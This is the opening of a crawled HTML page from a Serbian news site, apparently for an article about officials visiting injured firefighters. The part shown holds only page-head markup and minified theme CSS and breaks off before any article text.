

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/
body_size: 25548
content:
<!DOCTYPE html> <html lang="sr-RS" class="dark-skin" data-skin="dark"> <head> <meta charset="UTF-8"/> <link rel="profile" href="//gmpg.org/xfn/11"/> <meta http-equiv='x-dns-prefetch-control' content='on'> <link rel='dns-prefetch' href="//cdnjs.cloudflare.com/"/> <link rel='dns-prefetch' href="//ajax.googleapis.com/"/> <link rel='dns-prefetch' href="//fonts.googleapis.com/"/> <link rel='dns-prefetch' href="//fonts.gstatic.com/"/> <link rel='dns-prefetch' href="//s.gravatar.com/"/> <link rel='dns-prefetch' href="//www.google-analytics.com/"/> <link rel='preload' as='script' href="//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"> <style id='tie-critical-css' type='text/css'>:root{--brand-color:#0669ff;--dark-brand-color:#0051cc;--bright-color:#FFF;--base-color:#2c2f34}html{-ms-touch-action:manipulation;touch-action:manipulation;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:600}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}figure{margin:1em 0}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit}optgroup{font-weight:bold}button,input,select{overflow:visible}button,input,select,textarea{margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{cursor:pointer}[disabled]{cursor:default}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}*{padding:0;margin:0;list-style:none;border:0;outline:none;box-sizing:border-box}:after,:before{box-sizing:border-box}body{background:#F7F7F7;color:var(--base-color);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}.the-subtitle,h1,h2,h3,h4,h5,h6{line-height:1.4;font-weight:600}h1{font-size:41px;font-weight:700}h2{font-size:27px}h3{font-size:23px}.the-subtitle,h4{font-size:17px}h5{font-size:13px}h6{font-size:12px}a{color:var(--base-color);text-decoration:none;transition:0.15s}.brand-title,a:hover{color:var(--brand-color)}embed,img,object{max-width:100%;height:auto}iframe{max-width:100%}p{line-height:1.7}.comment-form-comment label,.says,.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.stream-title{margin-bottom:3px;font-size:11px;color:#a5a5a5;display:block}.stream-item{text-align:center;position:relative;z-index:2;margin:20px 0;padding:0}.stream-item iframe{margin:0 auto}.stream-item img{max-width:100%;width:auto;height:auto;margin:0 auto;display:inline-block;vertical-align:middle}.stream-item.stream-item-above-header{margin:0}.stream-item.stream-item-between .post-item-inner{width:100%;display:block}.post-layout-8.is-header-layout-1.has-header-ad .entry-header-outer,body.post-layout-8.has-header-below-ad .entry-header-outer{padding-top:0}.has-header-below-ad.post-layout-6 .featured-area,.is-header-layout-1.has-header-ad.post-layout-6 .featured-area,.stream-item-top-wrapper~.stream-item-below-header{margin-top:0}.has-header-below-ad .fullwidth-entry-title.container-wrapper,.has-header-below-ad .is-first-section,.is-header-layout-1.has-header-ad .fullwidth-entry-title,.is-header-layout-1.has-header-ad .is-first-section{padding-top:0;margin-top:0}@media (max-width:991px){body:not(.is-header-layout-1).has-header-below-ad.has-header-ad .top-nav-below .has-breaking-news{margin-bottom:20px}.has-header-ad .fullwidth-entry-title.container-wrapper,.has-header-ad.has-header-below-ad .stream-item-below-header,.page.has-header-ad:not(.has-header-below-ad) #content,.single.has-header-ad:not(.has-header-below-ad) #content{margin-top:0}.has-header-ad .is-first-section{padding-top:0}.has-header-ad:not(.has-header-below-ad) .buddypress-header-outer{margin-bottom:15px}}.has-full-width-logo .stream-item-top-wrapper,.header-layout-2 .stream-item-top-wrapper{width:100%;max-width:100%;float:none;clear:both}@media (min-width:992px){.header-layout-2.has-normal-width-logo .stream-item-top-wrapper{margin-top:0}}.header-layout-3.no-stream-item .logo-container{width:100%;float:none}@media (min-width:992px){.header-layout-3.has-normal-width-logo .stream-item-top img{float:right}}@media (max-width:991px){.header-layout-3.has-normal-width-logo .stream-item-top{clear:both}}#background-stream-cover{top:0;left:0;z-index:0;overflow:hidden;width:100%;height:100%;position:fixed}@media (max-width:768px){.hide_back_top_button #go-to-top,.hide_banner_above .stream-item-above-post,.hide_banner_above_content .stream-item-above-post-content,.hide_banner_below .stream-item-below-post,.hide_banner_below_content .stream-item-below-post-content,.hide_banner_below_header .stream-item-below-header,.hide_banner_bottom .stream-item-above-footer,.hide_banner_comments .stream-item-below-post-comments,.hide_banner_header .stream-item-above-header,.hide_banner_top .stream-item-top-wrapper,.hide_breadcrumbs #breadcrumb,.hide_breaking_news #top-nav,.hide_copyright #site-info,.hide_footer #footer-widgets-container,.hide_footer_instagram #footer-instagram,.hide_footer_tiktok #footer-tiktok,.hide_inline_related_posts #inline-related-post,.hide_post_authorbio .post-components .about-author,.hide_post_nav .prev-next-post-nav,.hide_post_newsletter #post-newsletter,.hide_read_more_buttons .more-link,.hide_read_next #read-next-block,.hide_related #related-posts,.hide_share_post_bottom .share-buttons-bottom,.hide_share_post_top .share-buttons-top,.hide_sidebars .sidebar{display:none!important}}.tie-icon:before,[class*=" tie-icon-"],[class^=tie-icon-]{font-family:"tiefonticon"!important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}body.tie-no-js .bbp-template-notice,body.tie-no-js .comp-sub-menu,body.tie-no-js .indicator-hint,body.tie-no-js .menu-counter-bubble-outer,body.tie-no-js .menu-sub-content,body.tie-no-js .notifications-total-outer,body.tie-no-js .tooltip,body.tie-no-js .woocommerce-error,body.tie-no-js .woocommerce-info,body.tie-no-js .woocommerce-message,body.tie-no-js a.remove{display:none!important}body.tie-no-js .fa,body.tie-no-js .fab,body.tie-no-js .far,body.tie-no-js .fas,body.tie-no-js .tie-icon:before,body.tie-no-js .weather-icon,body.tie-no-js [class*=" tie-icon-"],body.tie-no-js [class^=tie-icon-]{visibility:hidden!important}body.tie-no-js [class*=" tie-icon-"]:before,body.tie-no-js [class^=tie-icon-]:before{content:"\f105"}#autocomplete-suggestions,.tie-popup{display:none}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:768px){.container{width:100%}}@media (min-width:1200px){.container{max-width:1200px}}.tie-row{margin-left:-15px;margin-right:-15px}.tie-row:after{content:"";display:table;clear:both}.tie-col-md-1,.tie-col-md-10,.tie-col-md-11,.tie-col-md-12,.tie-col-md-2,.tie-col-md-3,.tie-col-md-4,.tie-col-md-5,.tie-col-md-6,.tie-col-md-7,.tie-col-md-8,.tie-col-md-9,.tie-col-sm-1,.tie-col-sm-10,.tie-col-sm-11,.tie-col-sm-12,.tie-col-sm-2,.tie-col-sm-3,.tie-col-sm-4,.tie-col-sm-5,.tie-col-sm-6,.tie-col-sm-7,.tie-col-sm-8,.tie-col-sm-9,.tie-col-xs-1,.tie-col-xs-10,.tie-col-xs-11,.tie-col-xs-12,.tie-col-xs-2,.tie-col-xs-3,.tie-col-xs-4,.tie-col-xs-5,.tie-col-xs-6,.tie-col-xs-7,.tie-col-xs-8,.tie-col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.tie-col-xs-1,.tie-col-xs-10,.tie-col-xs-11,.tie-col-xs-12,.tie-col-xs-2,.tie-col-xs-3,.tie-col-xs-4,.tie-col-xs-5,.tie-col-xs-6,.tie-col-xs-7,.tie-col-xs-8,.tie-col-xs-9{float:left}.tie-col-xs-1{width:8.3333333333%}.tie-col-xs-2{width:16.6666666667%}.tie-col-xs-3{width:25%}.tie-col-xs-4{width:33.3333333333%}.tie-col-xs-5{width:41.6666666667%}.tie-col-xs-6{width:50%}.tie-col-xs-7{width:58.3333333333%}.tie-col-xs-8{width:66.6666666667%}.tie-col-xs-9{width:75%}.tie-col-xs-10{width:83.3333333333%}.tie-col-xs-11{width:91.6666666667%}.tie-col-xs-12{width:100%}@media (min-width:768px){.tie-col-sm-1,.tie-col-sm-10,.tie-col-sm-11,.tie-col-sm-12,.tie-col-sm-2,.tie-col-sm-3,.tie-col-sm-4,.tie-col-sm-5,.tie-col-sm-6,.tie-col-sm-7,.tie-col-sm-8,.tie-col-sm-9{float:left}.tie-col-sm-1{width:8.3333333333%}.tie-col-sm-2{width:16.6666666667%}.tie-col-sm-3{width:25%}.tie-col-sm-4{width:33.3333333333%}.tie-col-sm-5{width:41.6666666667%}.tie-col-sm-6{width:50%}.tie-col-sm-7{width:58.3333333333%}.tie-col-sm-8{width:66.6666666667%}.tie-col-sm-9{width:75%}.tie-col-sm-10{width:83.3333333333%}.tie-col-sm-11{width:91.6666666667%}.tie-col-sm-12{width:100%}}@media (min-width:992px){.tie-col-md-1,.tie-col-md-10,.tie-col-md-11,.tie-col-md-12,.tie-col-md-2,.tie-col-md-3,.tie-col-md-4,.tie-col-md-5,.tie-col-md-6,.tie-col-md-7,.tie-col-md-8,.tie-col-md-9{float:left}.tie-col-md-1{width:8.3333333333%}.tie-col-md-2{width:16.6666666667%}.tie-col-md-3{width:25%}.tie-col-md-4{width:33.3333333333%}.tie-col-md-5{width:41.6666666667%}.tie-col-md-6{width:50%}.tie-col-md-7{width:58.3333333333%}.tie-col-md-8{width:66.6666666667%}.tie-col-md-9{width:75%}.tie-col-md-10{width:83.3333333333%}.tie-col-md-11{width:91.6666666667%}.tie-col-md-12{width:100%}}.tie-alignleft{float:left}.tie-alignright{float:right}.tie-aligncenter{clear:both;margin-left:auto;margin-right:auto}.fullwidth{width:100%!important}.alignleft{float:left;margin:0.375em 1.75em 1em 0}.alignright{float:right;margin:0.375em 0 1em 1.75em}.aligncenter{clear:both;display:block;margin:0 auto 1.75em;text-align:center;margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px}@media (max-width:767px){.entry .alignleft,.entry .alignleft img,.entry .alignright,.entry .alignright img{float:none;clear:both;display:block;margin:0 auto 1.75em}}.clearfix:after,.clearfix:before{content:" ";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}#tie-wrapper,.tie-container{height:100%;min-height:650px}.tie-container{position:relative;overflow:hidden}#tie-wrapper{background:#fff;position:relative;z-index:108;height:100%;margin:0 auto}.container-wrapper{background:#ffffff;border:1px solid rgba(0,0,0,0.1);border-radius:2px;padding:30px}#content{margin-top:30px}@media (max-width:991px){#content{margin-top:15px}}.site-content{-ms-word-wrap:break-word;word-wrap:break-word}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width:1230px}.boxed-layout.wrapper-has-shadow #tie-wrapper{box-shadow:0 1px 7px rgba(171,171,171,0.5)}@media (min-width:992px){.boxed-layout #main-nav.fixed-nav,.boxed-layout #tie-wrapper{width:95%}}@media (min-width:992px){.framed-layout #tie-wrapper{margin-top:25px;margin-bottom:25px}}@media (min-width:992px){.border-layout #tie-container{margin:25px}.border-layout:after,.border-layout:before{background:inherit;content:"";display:block;height:25px;left:0;bottom:0;position:fixed;width:100%;z-index:110}.border-layout:before{top:0;bottom:auto}.border-layout.admin-bar:before{top:32px}.border-layout #main-nav.fixed-nav{left:25px;right:25px;width:calc(100% - 50px)}}#header-notification-bar{background:var(--brand-color);color:#fff;position:relative;z-index:1}#header-notification-bar p a{color:#fff;text-decoration:underline}#header-notification-bar .container{display:flex;justify-content:space-between;font-size:16px;flex-wrap:wrap;align-items:center;gap:40px;min-height:65px}#header-notification-bar .container .button{font-size:14px}#header-notification-bar .container:after{display:none}@media (max-width:991px){#header-notification-bar .container{justify-content:center;padding-top:15px;padding-bottom:15px;gap:15px;flex-direction:column}}.theme-header{background:#fff;position:relative;z-index:999}.theme-header:after{content:"";display:table;clear:both}.theme-header.has-shadow{box-shadow:rgba(0,0,0,0.1) 0px 25px 20px -20px}.theme-header.top-nav-below .top-nav{z-index:8}.is-stretch-header .container{max-width:100%}#menu-components-wrap{display:flex;justify-content:space-between;width:100%;flex-wrap:wrap}.header-layout-2 #menu-components-wrap{justify-content:center}.header-layout-4 #menu-components-wrap{justify-content:flex-start}.header-layout-4 #menu-components-wrap .main-menu-wrap{flex-grow:2}.header-layout-4 #menu-components-wrap .flex-placeholder{flex-grow:1}.logo-row{position:relative}#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}#logo img{vertical-align:middle}#logo img[src*=".svg"]{width:100%!important}@-moz-document url-prefix(){#logo img[src*=".svg"]{height:100px}}#logo a{display:inline-block}#logo .h1-off{position:absolute;top:-9000px;left:-9000px}#logo.text-logo a{color:var(--brand-color)}#logo.text-logo a:hover{color:var(--dark-brand-color);opacity:0.8}#tie-logo-inverted,#tie-sticky-logo-inverted{display:none}.tie-skin-inverted #tie-logo-inverted,.tie-skin-inverted #tie-sticky-logo-inverted{display:block}.tie-skin-inverted #tie-logo-default,.tie-skin-inverted #tie-sticky-logo-default{display:none}.logo-text{font-size:50px;line-height:50px;font-weight:bold}@media (max-width:670px){.logo-text{font-size:30px}}.has-full-width-logo.is-stretch-header .logo-container{padding:0}.has-full-width-logo #logo{margin:0}.has-full-width-logo #logo a,.has-full-width-logo #logo img{width:100%;height:auto;display:block}.has-full-width-logo #logo,.header-layout-2 #logo{float:none;text-align:center}.has-full-width-logo #logo img,.header-layout-2 #logo img{margin-right:auto;margin-left:auto}.has-full-width-logo .logo-container,.header-layout-2 .logo-container{width:100%;float:none}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{margin:14px 0!important;text-align:left;line-height:1}#theme-header.has-normal-width-logo #logo img{width:auto;height:auto;max-width:190px}}@media (max-width:479px){#theme-header.has-normal-width-logo #logo img{max-width:160px;max-height:60px!important}}@media (max-width:991px){#theme-header.mobile-header-default.header-layout-1 .header-layout-1-logo,#theme-header.mobile-header-default:not(.header-layout-1) #logo{flex-grow:10}#theme-header.mobile-header-centered.header-layout-1 .header-layout-1-logo{width:auto!important}#theme-header.mobile-header-centered #logo{float:none;text-align:center}}.components{display:flex;align-items:center;justify-content:end}.components>li{position:relative}.components>li.social-icons-item{margin:0}.components>li>a{display:block;position:relative;width:30px;text-align:center;font-size:16px;white-space:nowrap}.components>li:hover>a,.components>li>a:hover{z-index:2}.components .avatar{border-radius:100%;position:relative;top:3px;max-width:20px}.components a.follow-btn{width:auto;padding-left:15px;padding-right:15px;overflow:hidden;font-size:12px}.components .search-bar form{width:auto;background:rgba(255,255,255,0.1);line-height:36px;border-radius:50px;position:relative}.main-nav-light .main-nav .components .search-bar form,.top-nav-light .top-nav .components .search-bar form{background:rgba(0,0,0,0.05)}.components #search-input{border:0;width:100%;background:transparent;padding:0 35px 0 20px;border-radius:0;font-size:inherit}.components #search-submit{position:absolute;right:0;top:0;width:40px;line-height:inherit;color:#777777;background:transparent;font-size:15px;padding:0;transition:color 0.15s;border:none}.components #search-submit:hover{color:var(--brand-color)}#search-submit .tie-icon-spinner{color:#fff;cursor:default;animation:tie-spin 3s infinite linear}.popup-login-icon.has-title a{width:auto;padding:0 8px}.popup-login-icon.has-title span{line-height:unset;float:left}.popup-login-icon.has-title .login-title{position:relative;font-size:13px;padding-left:4px}.weather-menu-item{display:flex;align-items:center;padding-right:5px;overflow:hidden}.weather-menu-item .weather-wrap{padding:0;overflow:inherit;line-height:23px}.weather-menu-item .weather-forecast-day{display:block;float:left;width:auto;padding:0 5px;line-height:initial}.weather-menu-item .weather-forecast-day .weather-icon{font-size:26px;margin-bottom:0}.weather-menu-item .city-data{float:left;display:block;font-size:12px}.weather-menu-item .weather-current-temp{font-size:16px;font-weight:400}.weather-menu-item .weather-current-temp sup{font-size:9px;top:-2px}.weather-menu-item .theme-notice{padding:0 10px}.components .tie-weather-widget{color:var(--base-color)}.main-nav-dark .main-nav .tie-weather-widget{color:#ffffff}.top-nav-dark .top-nav .tie-weather-widget{color:#cccccc}.components .icon-basecloud-bg:after{color:#ffffff}.main-nav-dark .main-nav .icon-basecloud-bg:after{color:#1f2024}.top-nav-dark .top-nav .icon-basecloud-bg:after{color:#1f2024}.custom-menu-button{padding-right:5px}.custom-menu-button .button{font-size:13px;display:inline-block;line-height:21px;width:auto}.header-layout-1 #menu-components-wrap{display:flex;justify-content:flex-end}.header-layout-1 .main-menu-wrapper{display:table;width:100%}.header-layout-1 #logo{line-height:1;float:left;margin-top:20px;margin-bottom:20px}.header-layout-1 .header-layout-1-logo{display:table-cell;vertical-align:middle;float:none}.is-header-bg-extended #theme-header,.is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav){background:transparent!important;display:inline-block!important;width:100%!important;box-shadow:none!important;transition:background 0.3s}.is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before,.is-header-bg-extended #theme-header:before{content:"";position:absolute;width:100%;left:0;right:0;top:0;height:150px;background-image:linear-gradient(to top,transparent,rgba(0,0,0,0.5))}@media (max-width:991px){.is-header-bg-extended #tie-wrapper #theme-header .logo-container:not(.fixed-nav){background:transparent;box-shadow:none;transition:background 0.3s}}.is-header-bg-extended .has-background .is-first-section{margin-top:-350px!important}.is-header-bg-extended .has-background .is-first-section>*{padding-top:350px!important}.rainbow-line{height:3px;width:100%;position:relative;z-index:2;background-image:-webkit-linear-gradient(left,#f76570 0%,#f76570 8%,#f3a46b 8%,#f3a46b 16%,#f3a46b 16%,#ffd205 16%,#ffd205 24%,#ffd205 24%,#1bbc9b 24%,#1bbc9b 25%,#1bbc9b 32%,#14b9d5 32%,#14b9d5 40%,#c377e4 40%,#c377e4 48%,#f76570 48%,#f76570 56%,#f3a46b 56%,#f3a46b 64%,#ffd205 64%,#ffd205 72%,#1bbc9b 72%,#1bbc9b 80%,#14b9d5 80%,#14b9d5 80%,#14b9d5 89%,#c377e4 89%,#c377e4 100%);background-image:linear-gradient(to right,#f76570 0%,#f76570 8%,#f3a46b 8%,#f3a46b 16%,#f3a46b 16%,#ffd205 16%,#ffd205 24%,#ffd205 24%,#1bbc9b 24%,#1bbc9b 25%,#1bbc9b 32%,#14b9d5 32%,#14b9d5 40%,#c377e4 40%,#c377e4 48%,#f76570 48%,#f76570 56%,#f3a46b 56%,#f3a46b 64%,#ffd205 64%,#ffd205 72%,#1bbc9b 72%,#1bbc9b 80%,#14b9d5 80%,#14b9d5 80%,#14b9d5 89%,#c377e4 89%,#c377e4 100%)}@media (max-width:991px){.header-layout-1 .main-menu-wrapper,.logo-container{border-width:0;display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between}}.mobile-header-components{display:none;z-index:10;height:30px;line-height:30px;flex-wrap:nowrap;flex:1 1 0%}.mobile-header-components .components{float:none;display:flex!important;justify-content:flex-start}.mobile-header-components .components li.custom-menu-link{display:inline-block;float:none}.mobile-header-components .components li.custom-menu-link>a{width:20px;padding-bottom:15px}.mobile-header-components .components li.custom-menu-link>a .menu-counter-bubble{right:calc(50% - 10px);bottom:-10px}.header-layout-1.main-nav-dark .mobile-header-components .components li.custom-menu-link>a{color:#fff}.mobile-header-components .components .comp-sub-menu{padding:10px}.dark-skin .mobile-header-components .components .comp-sub-menu{background:#1f2024}.mobile-header-components [class*=" tie-icon-"],.mobile-header-components [class^=tie-icon-]{font-size:18px;width:20px;height:20px;vertical-align:middle}.mobile-header-components .tie-mobile-menu-icon{font-size:20px}.mobile-header-components .tie-icon-grid-4,.mobile-header-components .tie-icon-grid-9{transform:scale(1.75)}.mobile-header-components .nav-icon{display:inline-block;width:20px;height:2px;background-color:var(--base-color);position:relative;top:-4px;transition:background 0.4s ease}.mobile-header-components .nav-icon:after,.mobile-header-components .nav-icon:before{position:absolute;right:0;background-color:var(--base-color);content:"";display:block;width:100%;height:100%;transition:transform 0.4s,background 0.4s,right 0.2s ease;transform:translateZ(0);backface-visibility:hidden}.mobile-header-components .nav-icon:before{transform:translateY(-7px)}.mobile-header-components .nav-icon:after{transform:translateY(7px)}.mobile-header-components .nav-icon.is-layout-2:after,.mobile-header-components .nav-icon.is-layout-2:before{width:70%;right:15%}.mobile-header-components .nav-icon.is-layout-3:after{width:60%}.mobile-header-components .nav-icon.is-layout-4:after{width:60%;right:auto;left:0}.dark-skin .mobile-header-components .nav-icon,.dark-skin .mobile-header-components .nav-icon:after,.dark-skin .mobile-header-components .nav-icon:before,.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon,.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon:after,.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon:before{background-color:#ffffff}.dark-skin .mobile-header-components .nav-icon .menu-text,.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon .menu-text{color:#ffffff}.mobile-header-components .menu-text-wrapper{white-space:nowrap;width:auto!important}.mobile-header-components .menu-text{color:var(--base-color);line-height:30px;font-size:12px;padding:0 0 0 5px;display:inline-block;transition:color 0.4s}.dark-skin .mobile-header-components .menu-text,.main-nav-dark.header-layout-1 .mobile-header-components .menu-text{color:#ffffff}#mobile-header-components-area_1 .components li.custom-menu-link>a{margin-right:15px}#mobile-header-components-area_1 .comp-sub-menu{left:0;right:auto}#mobile-header-components-area_2 .components{flex-direction:row-reverse}#mobile-header-components-area_2 .components li.custom-menu-link>a{margin-left:15px}#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:after,#mobile-menu-icon:hover .nav-icon:before{background-color:var(--brand-color)}@media (max-width:991px){.logo-container:after,.logo-container:before{height:1px}.mobile-components-row .logo-wrapper{height:auto!important}.mobile-components-row .logo-container,.mobile-components-row.header-layout-1 .main-menu-wrapper{flex-wrap:wrap}.mobile-components-row.header-layout-1 .header-layout-1-logo,.mobile-components-row:not(.header-layout-1) #logo{flex:1 0 100%;order:-1}.mobile-components-row .mobile-header-components{padding:5px 0;height:45px}.mobile-components-row .mobile-header-components .components li.custom-menu-link>a{padding-bottom:0}#tie-body #mobile-container,.mobile-header-components{display:block}#slide-sidebar-widgets{display:none}}.top-nav{background-color:#ffffff;position:relative;z-index:10;line-height:40px;border:1px solid rgba(0,0,0,0.1);border-width:1px 0;color:var(--base-color);clear:both}.main-nav-below.top-nav-above .top-nav{border-top-width:0}.top-nav a:not(.button):not(:hover){color:var(--base-color)}.top-nav .components>li:hover>a{color:var(--brand-color)}.top-nav .search-bar{margin-top:3px;margin-bottom:3px;line-height:34px}.topbar-wrapper{display:flex;min-height:40px}.top-nav.has-components .topbar-wrapper,.top-nav.has-menu .topbar-wrapper{display:block}.top-nav .tie-alignleft,.top-nav .tie-alignright{flex-grow:1;position:relative}.top-nav.has-breaking-news .tie-alignleft{flex:1 0 100px}.top-nav.has-breaking-news .tie-alignright{flex-grow:0;z-index:1}.top-nav-boxed .top-nav.has-components .components>li:first-child:not(.search-bar),.top-nav.has-date-components .tie-alignleft .components>li:first-child:not(.search-bar),.top-nav.has-date-components-menu .components>li:first-child:not(.search-bar){border-width:0}@media (min-width:992px){.header-layout-1.top-nav-below:not(.has-shadow) .top-nav{border-width:0 0 1px}}.topbar-today-date{float:left;padding-right:15px;flex-shrink:0}.top-menu .menu a{padding:0 10px}.top-menu .menu li:hover>a{color:var(--brand-color)}.top-menu .menu ul{display:none;position:absolute;background:#ffffff}.top-menu .menu li:hover>ul{display:block}.top-menu .menu li{position:relative}.top-menu .menu ul.sub-menu a{width:200px;line-height:20px;padding:10px 15px}.tie-alignright .top-menu{float:right;border-width:0 1px}.top-menu .menu .tie-current-menu>a{color:var(--brand-color)}@media (min-width:992px){.top-nav-boxed .topbar-wrapper{padding-right:15px;padding-left:15px}.top-nav-boxed .top-nav{background:transparent!important;border-width:0}.top-nav-boxed .topbar-wrapper{background:#ffffff;border:1px solid rgba(0,0,0,0.1);border-width:1px 0;width:100%}.top-nav-boxed.has-shadow.top-nav-below .topbar-wrapper,.top-nav-boxed.has-shadow.top-nav-below-main-nav .topbar-wrapper{border-bottom-width:0!important}}.top-nav .tie-alignleft .components,.top-nav .tie-alignleft .components>li{float:left;justify-content:start}.top-nav .tie-alignleft .comp-sub-menu{right:auto;left:-1px}.top-nav-dark .top-nav{background-color:#2c2e32;color:#cccccc}.top-nav-dark .top-nav *{border-color:rgba(255,255,255,0.1)}.top-nav-dark .top-nav .breaking a{color:#cccccc}.top-nav-dark .top-nav .breaking a:hover{color:#ffffff}.top-nav-dark .top-nav .components>li.social-icons-item .social-link:not(:hover) span,.top-nav-dark .top-nav .components>li>a{color:#cccccc}.top-nav-dark .top-nav .components>li:hover>a{color:#ffffff}.top-nav-dark .top-nav .top-menu li a{color:#cccccc;border-color:rgba(255,255,255,0.04)}.top-nav-dark .top-menu ul{background:#2c2e32}.top-nav-dark .top-menu li:hover>a{background:rgba(0,0,0,0.1);color:var(--brand-color)}.top-nav-dark.top-nav-boxed .top-nav{background-color:transparent}.top-nav-dark.top-nav-boxed .topbar-wrapper{background-color:#2c2e32}.top-nav-dark.top-nav-boxed.top-nav-above.main-nav-below .topbar-wrapper{border-width:0}.main-nav-light #main-nav .weather-icon .icon-basecloud-bg,.main-nav-light #main-nav .weather-icon .icon-cloud,.main-nav-light #main-nav .weather-icon .icon-cloud-behind,.top-nav-light #top-nav .weather-icon .icon-basecloud-bg,.top-nav-light #top-nav .weather-icon .icon-cloud,.top-nav-light #top-nav .weather-icon .icon-cloud-behind{color:#d3d3d3}@media (max-width:991px){.theme-header .components,.top-menu,.top-nav:not(.has-breaking-news),.topbar-today-date{display:none}}.breaking{display:none}.main-nav-wrapper{position:relative;z-index:4}.main-nav-below.top-nav-below-main-nav .main-nav-wrapper{z-index:9}.main-nav-above.top-nav-below .main-nav-wrapper{z-index:10}.main-nav{background-color:var(--main-nav-background);color:var(--main-nav-primary-color);position:relative;border:1px solid var(--main-nav-main-border-color);border-width:1px 0}.main-menu-wrapper{position:relative}@media (min-width:992px){.header-menu .menu{display:flex}.header-menu .menu a{display:block;position:relative}.header-menu .menu>li>a{white-space:nowrap}.header-menu .menu .sub-menu a{padding:8px 10px}.header-menu .menu a:hover,.header-menu .menu li:hover>a{z-index:2}.header-menu .menu 